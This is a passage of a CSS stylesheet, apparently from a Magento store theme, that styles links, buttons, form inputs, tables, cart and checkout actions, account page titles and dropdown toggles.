    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1
}

a,
.alink {
    color: #08c;
    text-decoration: none
}

a:visited,
.alink:visited {
    color: #08c;
    text-decoration: none
}

a:hover,
.alink:hover {
    color: #08c;
    text-decoration: underline
}

a:active,
.alink:active {
    color: #08c;
    text-decoration: underline
}

ul,
ol {
    margin-top: 0rem;
    margin-bottom: .125rem
}

ul>li,
ol>li {
    margin-top: 0rem;
    margin-bottom: .05rem
}

ul ul,
ol ul,
ul ol,
ol ol {
    margin-bottom: 0
}

dl {
    margin-bottom: 1em;
    margin-top: 0
}

dt {
    font-weight: 700;
    margin-bottom: .25em;
    margin-top: 0
}

dd {
    margin-bottom: .5em;
    margin-top: 0;
    margin-left: 0
}

code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, 'Courier New', monospace
}

code {
    background: #f6f6f6;
    color: #555;
    padding: 2px 4px;
    font-size: 1em;
    white-space: nowrap
}

kbd {
    background: #f6f6f6;
    color: #555;
    padding: 2px 4px;
    font-size: 1em
}

pre {
    background: #f6f6f6;
    border: 1px solid #e7e7e7;
    color: #555;
    line-height: 1.4;
    margin: 0 0 .5em;
    padding: .5em;
    font-size: 1em;
    display: block;
    word-wrap: break-word
}

pre code {
    background-color: transparent;
    border-radius: 0;
    color: inherit;
    font-size: inherit;
    padding: 0;
    white-space: pre-wrap
}

blockquote {
    border-left: 0 solid #e7e7e7;
    margin: 0 0 1em 2em;
    padding: 0;
    color: #777;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-style: italic;
    font-weight: 400;
    line-height: 1.4;
    font-size: 1em
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
    margin-bottom: 0
}

blockquote footer,
blockquote small,
blockquote .small {
    color: #777;
    line-height: 1.4;
    font-size: 0em;
    display: block
}

blockquote footer:before,
blockquote small:before,
blockquote .small:before {
    content: '\2014 \00A0'
}

blockquote cite {
    font-style: normal
}

blockquote:before,
blockquote:after {
    content: ''
}

q {
    quotes: none
}

q:before,
q:after {
    content: '';
    content: none
}

cite {
    font-style: normal
}

table {
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0;
    max-width: 100%
}

table th {
    text-align: left
}

table>tbody>tr>th,
table>tfoot>tr>th,
table>tbody>tr>td,
table>tfoot>tr>td {
    vertical-align: top
}

table>thead>tr>th,
table>thead>tr>td {
    vertical-align: bottom
}

table>thead>tr>th,
table>tbody>tr>th,
table>tfoot>tr>th,
table>thead>tr>td,
table>tbody>tr>td,
table>tfoot>tr>td {
    padding: 11px .5em
}

button {
    background-image: none;
    background: #eee;
    border: 1px solid #e7e7e7;
    color: #777;
    cursor: pointer;
    display: inline-block;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-weight: 600;
    margin: 0;
    padding: 7px 15px;
    font-size: 1.4rem;
    line-height: .3rem;
    box-sizing: border-box;
    vertical-align: middle
}

button:focus,
button:active {
    background: #e2e2e2;
    border: 1px solid #e7e7e7;
    color: #777
}

button:hover {
    background: #e1e1e1;
    border: 1px solid #e7e7e7;
    color: #777
}

button.disabled,
button[disabled],
fieldset[disabled] button {
    opacity: .5;
    cursor: default;
    pointer-events: none
}

button::-moz-focus-inner {
    border: 0;
    padding: 0
}

input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type*="date"],
input[type="email"] {
    background: #fff;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border-radius: 6px;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 1em;
    height: 38px;
    line-height: 1.4;
    padding: 10px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box
}

input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="url"]:disabled,
input[type="tel"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type*="date"]:disabled,
input[type="email"]:disabled {
    opacity: .5
}

input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type*="date"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
    color: #ddd
}

input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type*="date"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
    color: #ddd
}

input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type*="date"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
    color: #ddd
}

input[type="number"] {
    -moz-appearance: textfield
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}

input[type="search"] {
    -webkit-appearance: none
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    -webkit-appearance: none
}

select {
    background: #fff;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border-radius: 6px;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 1em;
    height: 38px;
    line-height: 1.4;
    padding: .25em .5em 4px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box
}

select:disabled {
    opacity: .5
}

select[multiple] {
    height: auto;
    background-image: none
}

textarea {
    background: #fff;
    background-clip: padding-box;
    border: 1px solid #ccc;
    border-radius: 6px;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 1em;
    height: auto;
    line-height: 1.4;
    margin: 0;
    padding: .5em;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    resize: vertical
}

textarea:disabled {
    opacity: .5
}

textarea::-moz-placeholder {
    color: #ddd
}

textarea::-webkit-input-placeholder {
    color: #ddd
}

textarea:-ms-input-placeholder {
    color: #ddd
}

input[type="checkbox"] {
    margin: 2px .25em 0 0;
    position: relative;
    top: 2px
}

input[type="checkbox"]:disabled {
    opacity: .5
}

input[type="radio"] {
    margin: 2px .25em 0 0
}

input[type="radio"]:disabled {
    opacity: .5
}

input.mage-error,
select.mage-error,
textarea.mage-error {
    border-color: #ed8380
}

div.mage-error {
    color: #e02b27;
    font-size: 1em
}

input[type="button"],
input[type="reset"],
input[type="submit"] {
    cursor: pointer;
    -webkit-appearance: button
}

input::-moz-focus-inner {
    border: 0;
    padding: 0
}

form {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

address {
    font-style: normal
}

*:focus {
    box-shadow: none;
    outline: 0
}

._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
    box-shadow: 0 0 3px 1px #68a8e0
}

.abs-reset-list,
.bundle-options-container .block-bundle-summary .bundle.items,
.product-items,
.prices-tier,
.search-terms,
.cart-summary .checkout-methods-items,
.opc-wrapper .opc,
.opc-progress-bar,
.checkout-agreements-items,
.block-wishlist-management .wishlist-select-items,
.order-details-items .items-qty,
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider {
    margin: 0;
    padding: 0;
    list-style: none none
}

.abs-reset-list>li,
.bundle-options-container .block-bundle-summary .bundle.items>li,
.product-items>li,
.prices-tier>li,
.search-terms>li,
.cart-summary .checkout-methods-items>li,
.opc-wrapper .opc>li,
.opc-progress-bar>li,
.checkout-agreements-items>li,
.block-wishlist-management .wishlist-select-items>li,
.order-details-items .items-qty>li,
.block-banners .banner-items>li,
.block-banners-inline .banner-items>li,
.block-event .slider-panel .slider>li {
    margin: 0
}

.abs-action-cart-button button.action,
.cart.actions button.action,
.cart-discount .actions-toolbar button.action {
    border: none;
    padding: 12px 24px;
    opacity: .8;
    text-transform: uppercase;
    font-size: 13px;
    letter-spacing: -.015em;
    font-weight: 700;
    line-height: 1.5;
    font-family: inherit;
    border-radius: 0 !important;
    height: inherit
}

.abs-action-cart-button button.action:not(:hover),
.cart.actions button.action:not(:hover),
.cart-discount .actions-toolbar button.action:not(:hover) {
    background-color: #f4f4f4;
    color: #222529
}

.action-primary {
    background-image: none;
    background: #08c;
    border: 1px solid #08c;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-weight: 600;
    padding: 7px 15px;
    font-size: 1.4rem;
    box-sizing: border-box;
    vertical-align: middle;
    border-radius: 3px
}

.action-primary:focus,
.action-primary:active {
    background: #08c;
    border: 1px solid #08c;
    color: #fff
}

.action-primary:hover {
    background: #08c;
    border: 1px solid #08c;
    color: #fff
}

.action-primary.disabled,
.action-primary[disabled],
fieldset[disabled] .action-primary {
    opacity: .5;
    cursor: default;
    pointer-events: none
}

.abs-revert-to-action-secondary,
.abs-discount-block .actions-toolbar .action.primary,
.abs-discount-block .actions-toolbar .action.cancel,
.block-compare .action.primary,
.cart-summary .block .actions-toolbar>.primary .action.primary,
.cart-summary .form.giftregistry .fieldset .action.primary,
.paypal-review-discount .actions-toolbar .action.primary,
.paypal-review-discount .actions-toolbar .action.cancel,
.cart-discount .actions-toolbar .action.primary,
.cart-discount .actions-toolbar .action.cancel {
    border-radius: 3px
}

.abs-action-link-button,
.block-event .slider-panel .slider .item .action.event {
    background-image: none;
    background: #eee;
    border: 1px solid #e7e7e7;
    color: #777;
    cursor: pointer;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-weight: 600;
    margin: 0;
    padding: 7px 15px;
    font-size: 1.4rem;
    line-height: .3rem;
    box-sizing: border-box;
    vertical-align: middle;
    display: inline-block;
    text-decoration: none;
    border-radius: 3px
}

.abs-action-link-button:focus,
.abs-action-link-button:active,
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
    background: #e2e2e2;
    border: 1px solid #e7e7e7;
    color: #777
}

.abs-action-link-button:hover,
.block-event .slider-panel .slider .item .action.event:hover {
    background: #e1e1e1;
    border: 1px solid #e7e7e7;
    color: #777
}

.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
    opacity: .5;
    cursor: default;
    pointer-events: none
}

.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.block-event .slider-panel .slider .item .action.event:hover,
.block-event .slider-panel .slider .item .action.event:active,
.block-event .slider-panel .slider .item .action.event:focus {
    text-decoration: none
}

.abs-action-button-as-link,
.abs-action-remove,
.abs-discount-block .action.check,
.popup .actions-toolbar .action.cancel,
.paypal-button-widget .paypal-button,
.bundle-options-container .action.back,
.cart.table-wrapper .actions-toolbar>.action-delete,
.cart.table-wrapper .action.help.map,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle,
.checkout-payment-method .payment-method-billing-address .action-cancel,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address,
.checkout-agreements-block .action-show,
.gift-options .actions-toolbar .action-cancel,
.gift-summary .action-edit,
.gift-summary .action-delete,
.gift-wrapping-title .action-remove,
.wishlist.split.button>.action,
.abs-add-fields .action.remove,
.paypal-review-discount .action.check,
.cart-discount .action.check,
.form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove,
.form-create-return .action.remove,
.form.send.friend .action.remove {
    line-height: 1.4;
    padding: 0;
    color: #08c;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    border-radius: 0;
    font-weight: 400
}

.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.abs-discount-block .action.check:visited,
.popup .actions-toolbar .action.cancel:visited,
.paypal-button-widget .paypal-button:visited,
.bundle-options-container .action.back:visited,
.cart.table-wrapper .actions-toolbar>.action-delete:visited,
.cart.table-wrapper .action.help.map:visited,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:visited,
.opc-wrapper .edit-address-link:visited,
.opc-block-shipping-information .shipping-information-title .action-edit:visited,
.action-auth-toggle:visited,
.checkout-payment-method .payment-method-billing-address .action-cancel:visited,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:visited,
.checkout-agreements-block .action-show:visited,
.gift-options .actions-toolbar .action-cancel:visited,
.gift-summary .action-edit:visited,
.gift-summary .action-delete:visited,
.gift-wrapping-title .action-remove:visited,
.wishlist.split.button>.action:visited,
.abs-add-fields .action.remove:visited,
.paypal-review-discount .action.check:visited,
.cart-discount .action.check:visited,
.form-giftregistry-share .action.remove:visited,
.form-giftregistry-edit .action.remove:visited,
.form-add-invitations .action.remove:visited,
.form-create-return .action.remove:visited,
.form.send.friend .action.remove:visited {
    color: #08c;
    text-decoration: none
}

.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.abs-discount-block .action.check:hover,
.popup .actions-toolbar .action.cancel:hover,
.paypal-button-widget .paypal-button:hover,
.bundle-options-container .action.back:hover,
.cart.table-wrapper .actions-toolbar>.action-delete:hover,
.cart.table-wrapper .action.help.map:hover,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,
.opc-wrapper .edit-address-link:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.action-auth-toggle:hover,
.checkout-payment-method .payment-method-billing-address .action-cancel:hover,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover,
.checkout-agreements-block .action-show:hover,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-summary .action-edit:hover,
.gift-summary .action-delete:hover,
.gift-wrapping-title .action-remove:hover,
.wishlist.split.button>.action:hover,
.abs-add-fields .action.remove:hover,
.paypal-review-discount .action.check:hover,
.cart-discount .action.check:hover,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-edit .action.remove:hover,
.form-add-invitations .action.remove:hover,
.form-create-return .action.remove:hover,
.form.send.friend .action.remove:hover {
    color: #08c;
    text-decoration: underline
}

.abs-action-button-as-link:active,
.abs-action-remove:active,
.abs-discount-block .action.check:active,
.popup .actions-toolbar .action.cancel:active,
.paypal-button-widget .paypal-button:active,
.bundle-options-container .action.back:active,
.cart.table-wrapper .actions-toolbar>.action-delete:active,
.cart.table-wrapper .action.help.map:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.opc-wrapper .edit-address-link:active,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.action-auth-toggle:active,
.checkout-payment-method .payment-method-billing-address .action-cancel:active,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,
.checkout-agreements-block .action-show:active,
.gift-options .actions-toolbar .action-cancel:active,
.gift-summary .action-edit:active,
.gift-summary .action-delete:active,
.gift-wrapping-title .action-remove:active,
.wishlist.split.button>.action:active,
.abs-add-fields .action.remove:active,
.paypal-review-discount .action.check:active,
.cart-discount .action.check:active,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-edit .action.remove:active,
.form-add-invitations .action.remove:active,
.form-create-return .action.remove:active,
.form.send.friend .action.remove:active {
    color: #08c;
    text-decoration: underline
}

.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.abs-discount-block .action.check:hover,
.abs-discount-block .action.check:active,
.abs-discount-block .action.check:focus,
.popup .actions-toolbar .action.cancel:hover,
.popup .actions-toolbar .action.cancel:active,
.popup .actions-toolbar .action.cancel:focus,
.paypal-button-widget .paypal-button:hover,
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:focus,
.bundle-options-container .action.back:hover,
.bundle-options-container .action.back:active,
.bundle-options-container .action.back:focus,
.cart.table-wrapper .actions-toolbar>.action-delete:hover,
.cart.table-wrapper .actions-toolbar>.action-delete:active,
.cart.table-wrapper .actions-toolbar>.action-delete:focus,
.cart.table-wrapper .action.help.map:hover,
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:focus,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,
.opc-wrapper .edit-address-link:hover,
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:focus,
.opc-block-shipping-information .shipping-information-title .action-edit:hover,
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:focus,
.action-auth-toggle:hover,
.action-auth-toggle:active,
.action-auth-toggle:focus,
.checkout-payment-method .payment-method-billing-address .action-cancel:hover,
.checkout-payment-method .payment-method-billing-address .action-cancel:active,
.checkout-payment-method .payment-method-billing-address .action-cancel:focus,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:focus,
.checkout-agreements-block .action-show:hover,
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:focus,
.gift-options .actions-toolbar .action-cancel:hover,
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:focus,
.gift-summary .action-edit:hover,
.gift-summary .action-edit:active,
.gift-summary .action-edit:focus,
.gift-summary .action-delete:hover,
.gift-summary .action-delete:active,
.gift-summary .action-delete:focus,
.gift-wrapping-title .action-remove:hover,
.gift-wrapping-title .action-remove:active,
.gift-wrapping-title .action-remove:focus,
.wishlist.split.button>.action:hover,
.wishlist.split.button>.action:active,
.wishlist.split.button>.action:focus,
.abs-add-fields .action.remove:hover,
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:focus,
.paypal-review-discount .action.check:hover,
.paypal-review-discount .action.check:active,
.paypal-review-discount .action.check:focus,
.cart-discount .action.check:hover,
.cart-discount .action.check:active,
.cart-discount .action.check:focus,
.form-giftregistry-share .action.remove:hover,
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:focus,
.form-giftregistry-edit .action.remove:hover,
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:focus,
.form-add-invitations .action.remove:hover,
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:focus,
.form-create-return .action.remove:hover,
.form-create-return .action.remove:active,
.form-create-return .action.remove:focus,
.form.send.friend .action.remove:hover,
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:focus {
    background: none;
    border: 0
}

.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.abs-discount-block .action.check.disabled,
.abs-discount-block .action.check[disabled],
fieldset[disabled] .abs-discount-block .action.check,
.popup .actions-toolbar .action.cancel.disabled,
.popup .actions-toolbar .action.cancel[disabled],
fieldset[disabled] .popup .actions-toolbar .action.cancel,
.paypal-button-widget .paypal-button.disabled,
.paypal-button-widget .paypal-button[disabled],
fieldset[disabled] .paypal-button-widget .paypal-button,
.bundle-options-container .action.back.disabled,
.bundle-options-container .action.back[disabled],
fieldset[disabled] .bundle-options-container .action.back,
.cart.table-wrapper .actions-toolbar>.action-delete.disabled,
.cart.table-wrapper .actions-toolbar>.action-delete[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action-delete,
.cart.table-wrapper .action.help.map.disabled,
.cart.table-wrapper .action.help.map[disabled],
fieldset[disabled] .cart.table-wrapper .action.help.map,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup.disabled,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup[disabled],
fieldset[disabled] .checkout-index-index .modal-popup .modal-footer .action-hide-popup,
.opc-wrapper .edit-address-link.disabled,
.opc-wrapper .edit-address-link[disabled],
fieldset[disabled] .opc-wrapper .edit-address-link,
.opc-block-shipping-information .shipping-information-title .action-edit.disabled,
.opc-block-shipping-information .shipping-information-title .action-edit[disabled],
fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,
.action-auth-toggle.disabled,
.action-auth-toggle[disabled],
fieldset[disabled] .action-auth-toggle,
.checkout-payment-method .payment-method-billing-address .action-cancel.disabled,
.checkout-payment-method .payment-method-billing-address .action-cancel[disabled],
fieldset[disabled] .checkout-payment-method .payment-method-billing-address .action-cancel,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address.disabled,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address[disabled],
fieldset[disabled] .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address,
.checkout-agreements-block .action-show.disabled,
.checkout-agreements-block .action-show[disabled],
fieldset[disabled] .checkout-agreements-block .action-show,
.gift-options .actions-toolbar .action-cancel.disabled,
.gift-options .actions-toolbar .action-cancel[disabled],
fieldset[disabled] .gift-options .actions-toolbar .action-cancel,
.gift-summary .action-edit.disabled,
.gift-summary .action-edit[disabled],
fieldset[disabled] .gift-summary .action-edit,
.gift-summary .action-delete.disabled,
.gift-summary .action-delete[disabled],
fieldset[disabled] .gift-summary .action-delete,
.gift-wrapping-title .action-remove.disabled,
.gift-wrapping-title .action-remove[disabled],
fieldset[disabled] .gift-wrapping-title .action-remove,
.wishlist.split.button>.action.disabled,
.wishlist.split.button>.action[disabled],
fieldset[disabled] .wishlist.split.button>.action,
.abs-add-fields .action.remove.disabled,
.abs-add-fields .action.remove[disabled],
fieldset[disabled] .abs-add-fields .action.remove,
.paypal-review-discount .action.check.disabled,
.paypal-review-discount .action.check[disabled],
fieldset[disabled] .paypal-review-discount .action.check,
.cart-discount .action.check.disabled,
.cart-discount .action.check[disabled],
fieldset[disabled] .cart-discount .action.check,
.form-giftregistry-share .action.remove.disabled,
.form-giftregistry-share .action.remove[disabled],
fieldset[disabled] .form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove.disabled,
.form-giftregistry-edit .action.remove[disabled],
fieldset[disabled] .form-giftregistry-edit .action.remove,
.form-add-invitations .action.remove.disabled,
.form-add-invitations .action.remove[disabled],
fieldset[disabled] .form-add-invitations .action.remove,
.form-create-return .action.remove.disabled,
.form-create-return .action.remove[disabled],
fieldset[disabled] .form-create-return .action.remove,
.form.send.friend .action.remove.disabled,
.form.send.friend .action.remove[disabled],
fieldset[disabled] .form.send.friend .action.remove {
    color: #08c;
    opacity: .5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline
}

.abs-action-button-as-link:active,
.abs-action-button-as-link:not(:focus),
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.abs-discount-block .action.check:active,
.abs-discount-block .action.check:not(:focus),
.popup .actions-toolbar .action.cancel:active,
.popup .actions-toolbar .action.cancel:not(:focus),
.paypal-button-widget .paypal-button:active,
.paypal-button-widget .paypal-button:not(:focus),
.bundle-options-container .action.back:active,
.bundle-options-container .action.back:not(:focus),
.cart.table-wrapper .actions-toolbar>.action-delete:active,
.cart.table-wrapper .actions-toolbar>.action-delete:not(:focus),
.cart.table-wrapper .action.help.map:active,
.cart.table-wrapper .action.help.map:not(:focus),
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,
.checkout-index-index .modal-popup .modal-footer .action-hide-popup:not(:focus),
.opc-wrapper .edit-address-link:active,
.opc-wrapper .edit-address-link:not(:focus),
.opc-block-shipping-information .shipping-information-title .action-edit:active,
.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),
.action-auth-toggle:active,
.action-auth-toggle:not(:focus),
.checkout-payment-method .payment-method-billing-address .action-cancel:active,
.checkout-payment-method .payment-method-billing-address .action-cancel:not(:focus),
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,
.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:not(:focus),
.checkout-agreements-block .action-show:active,
.checkout-agreements-block .action-show:not(:focus),
.gift-options .actions-toolbar .action-cancel:active,
.gift-options .actions-toolbar .action-cancel:not(:focus),
.gift-summary .action-edit:active,
.gift-summary .action-edit:not(:focus),
.gift-summary .action-delete:active,
.gift-summary .action-delete:not(:focus),
.gift-wrapping-title .action-remove:active,
.gift-wrapping-title .action-remove:not(:focus),
.wishlist.split.button>.action:active,
.wishlist.split.button>.action:not(:focus),
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:not(:focus),
.paypal-review-discount .action.check:active,
.paypal-review-discount .action.check:not(:focus),
.cart-discount .action.check:active,
.cart-discount .action.check:not(:focus),
.form-giftregistry-share .action.remove:active,
.form-giftregistry-share .action.remove:not(:focus),
.form-giftregistry-edit .action.remove:active,
.form-giftregistry-edit .action.remove:not(:focus),
.form-add-invitations .action.remove:active,
.form-add-invitations .action.remove:not(:focus),
.form-create-return .action.remove:active,
.form-create-return .action.remove:not(:focus),
.form.send.friend .action.remove:active,
.form.send.friend .action.remove:not(:focus) {
    box-shadow: none
}

.abs-button-l,
#store-selector .form-continue .actions-toolbar .action.primary,
.cart-summary .checkout-methods-items .action.primary.checkout,
.methods-shipping .actions-toolbar .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,
.form-address-edit .actions-toolbar .action.primary,
.multicheckout .action.primary {
    line-height: 1;
    padding: 0 17px
}

.abs-product-options-list dt,
.cart.table-wrapper .item-options dt,
.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
    float: left;
    clear: left;
    margin: 0 .5em .25em 0
}

.abs-product-options-list dt:after,
.cart.table-wrapper .item-options dt:after,
.block-giftregistry-shared-items .product .item-options dt:after,
.multicheckout .item-options dt:after {
    content: ': '
}

.abs-product-options-list dd,
.cart.table-wrapper .item-options dd,
.block-giftregistry-shared-items .product .item-options dd,
.multicheckout .item-options dd {
    float: left;
    display: inline-block;
    margin: 0 0 .25em
}

.abs-button-responsive,
.actions-toolbar>.primary .action,
.actions-toolbar>.secondary .action {
    width: 100%
}

.abs-reset-image-wrapper,
.products-list .product-image-wrapper,
.cart.table-wrapper .product-image-wrapper,
.minicart-items .product-image-wrapper,
.block-giftregistry-shared-items .product-image-wrapper {
    height: auto;
    padding: 0 !important
}

.abs-reset-image-wrapper .product-image-photo,
.products-list .product-image-wrapper .product-image-photo,
.cart.table-wrapper .product-image-wrapper .product-image-photo,
.minicart-items .product-image-wrapper .product-image-photo,
.block-giftregistry-shared-items .product-image-wrapper .product-image-photo {
    position: static
}

.abs-adaptive-images {
    display: block;
    height: auto;
    max-width: 100%
}

.abs-adaptive-images-centered,
.product.media .product.photo .photo.image {
    display: block;
    height: auto;
    max-width: 100%;
    margin: 0 auto
}

.abs-account-page-title,
.customer-account-login .page-title-wrapper,
.customer-account-create .page-title-wrapper,
.customer-account-forgotpassword .page-title-wrapper {
    background-color: #f4f4f4;
    border-bottom: none;
    padding: 3.75rem 0;
    text-align: center;
    position: relative
}

.abs-account-page-title h1.page-title,
.customer-account-login .page-title-wrapper h1.page-title,
.customer-account-create .page-title-wrapper h1.page-title,
.customer-account-forgotpassword .page-title-wrapper h1.page-title {
    color: #212529 !important;
    font-size: 28px;
    font-weight: 700;
    margin: 0
}

.abs-account-page-title::before,
.abs-account-page-title::after,
.customer-account-login .page-title-wrapper::before,
.customer-account-login .page-title-wrapper::after,
.customer-account-create .page-title-wrapper::before,
.customer-account-create .page-title-wrapper::after,
.customer-account-forgotpassword .page-title-wrapper::before,
.customer-account-forgotpassword .page-title-wrapper::after {
    content: '';
    position: absolute;
    width: 30vw;
    height: 100%;
    top: 0;
    background: inherit
}

.abs-account-page-title::before,
.customer-account-login .page-title-wrapper::before,
.customer-account-create .page-title-wrapper::before,
.customer-account-forgotpassword .page-title-wrapper::before {
    right: 100%
}

.abs-account-page-title::after,
.customer-account-login .page-title-wrapper::after,
.customer-account-create .page-title-wrapper::after,
.customer-account-forgotpassword .page-title-wrapper::after {
    left: 100%
}

.abs-login-block-title,
.login-container .block .block-title,
.fieldset.create>.legend {
    margin-bottom: 15px;
    margin-top: 0;
    font-size: 22px;
    color: #222529;
    letter-spacing: -.01em
}

.abs-dropdown-simple,
.giftregisty-dropdown,
.wishlist-dropdown {
    display: inline-block;
    position: relative
}

.abs-dropdown-simple:before,
.abs-dropdown-simple:after,
.giftregisty-dropdown:before,
.giftregisty-dropdown:after,
.wishlist-dropdown:before,
.wishlist-dropdown:after {
    content: '';
    display: table
}

.abs-dropdown-simple:after,
.giftregisty-dropdown:after,
.wishlist-dropdown:after {
    clear: both
}

.abs-dropdown-simple .action.toggle,
.giftregisty-dropdown .action.toggle,
.wishlist-dropdown .action.toggle {
    cursor: pointer;
    display: inline-block;
    text-decoration: none
}

.abs-dropdown-simple .action.toggle:after,
.giftregisty-dropdown .action.toggle:after,
.wishlist-dropdown .action.toggle:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: inherit;
    color: inherit;
    content: '\e81c';
    font-family: 'porto-icons';
    margin: 0 0 0 5px;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.abs-dropdown-simple .action.toggle:hover:after,
